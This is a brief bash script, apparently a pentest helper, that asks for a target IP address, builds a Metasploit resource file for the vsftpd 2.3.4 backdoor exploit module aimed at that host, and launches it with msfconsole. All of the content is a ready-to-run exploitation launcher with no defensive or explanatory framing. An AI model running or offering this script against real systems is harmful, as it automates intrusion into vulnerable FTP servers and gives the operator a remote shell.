 read -p "Please provide IP Address that you want to exploit : " IP
echo 'use exploit/unix/ftp/vsftpd_234_backdoor' > ./$IP/vsftpd234_scriptest.rc
echo "set rhosts $IP" >> ./$IP/vsftpd234_scriptest.rc
echo "run" >> ./$IP/vsftpd234_scriptest.rc
msfconsole -r ./$IP/vsftpd234_scriptest.rc